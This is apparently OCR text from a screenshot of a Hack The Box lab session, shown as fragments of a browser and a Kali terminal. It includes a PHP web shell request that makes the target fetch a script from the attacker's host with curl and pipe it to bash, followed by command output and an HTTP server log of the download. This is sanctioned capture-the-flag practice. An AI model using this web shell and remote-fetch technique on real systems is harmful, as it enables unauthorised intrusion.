 1 2 3 4 3 10.10.14.26
Hack The Box :: Starting P 10.129.77.204/shell.php?c s3.thetoppers.htb/
10.129.77.204/shell.php?cmd=curl%2010.10.14.26:8000/shell.sh|bash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sponge@sponge: ~
File Actions Edit View Help
┌──(sponge㉿sponge)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.77.204 - - [04/Jun/2023 03:01:54] "GET /shell.sh HTTP/1.1" 200 -
10.129.77.204